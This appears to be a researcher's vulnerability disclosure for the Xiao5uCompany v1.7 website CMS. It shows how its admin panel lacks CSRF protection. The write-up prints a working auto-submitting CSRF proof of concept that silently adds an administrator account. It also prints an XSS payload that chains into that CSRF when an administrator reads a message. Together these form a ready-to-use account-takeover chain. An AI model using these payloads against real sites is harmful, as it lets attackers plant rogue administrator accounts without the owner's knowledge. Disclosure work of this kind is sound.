Xiao5uCompany v1.7 has CSRF vulnerability

This article mainly analyzes the CSRF exploit of Xiao5uCompany_v1.7.

Downloadlink: http://note.youdao.com/yws/public/resource/2171184ec42f8aded66f136979c46562/xmlnote/WEBRESOURCE53a9f0aaf08ce97761ea57f11e401cf4/464

- When I enter the background of the Web site in the local environment, I found that I could add administrate users.

- I captured the request packet that added the administrator user ,then I deleted the Referer field. However, I found that the adding user operation would still be successful.


Response：

- Therefore, I guess that it might be a CSRF vulnerability here. So I check the source code, and I find the system ensure its security in Safe.asp. However, the Safe.asp consider the “sql injection”, “xss injection” and “code execution” but did not consider defending against CSRF attacks.

- So we try to construct HTML files with CSRF code on another server. The code is following:

Code:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/admin/Admin.asp" method="POST" name ="form1" target="targetIfr">
<input type="hidden" name="Username" value="whiterabbit2" />
<input type="hidden" name="Password1" value="whiterabbit" />
<input type="hidden" name="Password2" value="whiterabbit" />
<input type="hidden" name="action" value="yes" />
</form>
<iframe name="targetIfr" style="display:none"></iframe>
<script type="text/javascript">
setTimeout("form1.submit();",10);
</script>
</body>
</html>
- When the administrate visits my server's csrf.html, he will see a blank page, but his website backstage has been added an administrator account.

Response:

- Combination attack:
The vulnerability I published: cve-2018-14527, which can bypass XSS attacks on Xiao5ucompany.
We can use the following XSS to trigger the CSRF when the administrator looks at the message.
<video src="x" onerror=javascript:window.open("http://localhost:8000/csrf.html")></video>





(You can design it as an automatic closing window, here for demonstration only.)
